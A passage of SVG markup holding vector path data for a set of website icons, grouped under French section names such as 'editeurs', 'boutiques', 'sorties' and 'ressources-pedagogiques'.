		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
